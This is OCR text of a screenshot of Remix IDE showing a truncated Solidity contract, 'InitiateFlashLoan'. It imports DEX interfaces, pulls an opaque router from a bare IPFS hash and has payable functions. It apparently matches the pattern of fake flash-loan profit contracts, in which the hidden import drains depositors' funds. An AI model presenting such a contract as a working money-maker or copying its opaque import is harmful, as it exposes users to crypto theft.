 Firefox File Edit View History Bookmarks Tools Window Help
%37 Thu 02:30
flash-loan.png (PNG Image,
Aave – Open Source DeFi Pr
Binance Transaction Hash (
Remix - Ethereum IDE
InitiateFlashLoan.sol - Goog
Pastebin.com - #1 paste too
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.5.0+commit.1d4f565a.js
ABP
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
✓ JavaScript VM
Injected Web3
Web3 Provider
0x5B3...eddC4 (100 ether)
GAS LIMIT
3000000
VALUE
0
wei
CONTRACT
InitiateFlashLoan - contracts/InitiateFl
Deploy
string _tokenName, string _to
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 0
Deployed Contracts
Currently you have no contract instances
to interact with.
Home
InitiateFlashLoan.sol
2 tabs
1 pragma solidity ^0.5.0;
2
3
4 // PancakeSwap Smart Contracts
5 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancakeCallee.sol";
6 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancakeFactory.sol";
7
8 //BakerySwp Smart contracts
9 import "https://github.com/BakeryProject/bakery-swap-core/blob/master/contracts/interfaces/IBakerySwapFactory.sol";
10
11 // Router
12 import "ipfs://QmehjTJDA5WzaEFAruaEGgsWcx8G8Hve3ZXMNguXvE1UxA";
13
14 // Multiplier-Finance Smart Contracts
15 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPoolAddressesProvider.sol";
16 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPool.sol";
17
18
19 contract InitiateFlashLoan {
20
21 RouterV2 router;
22 string public tokenName;
23 string public tokenSymbol;
24 uint256 flashLoanAmount;
25
26 constructor(
27 string memory _tokenName,
28 string memory _tokenSymbol,
29 uint256 _loanAmount
30 ) public {
31 tokenName = _tokenName;
32 tokenSymbol = _tokenSymbol;
33 flashLoanAmount = _loanAmount;
34
35 router = new RouterV2();
36 }
37
38 function() external payable {}
39
40 function flashloan() public payable {
0 listen on network
Search with transaction hash or address
• remix (run remix.help() for more info)
>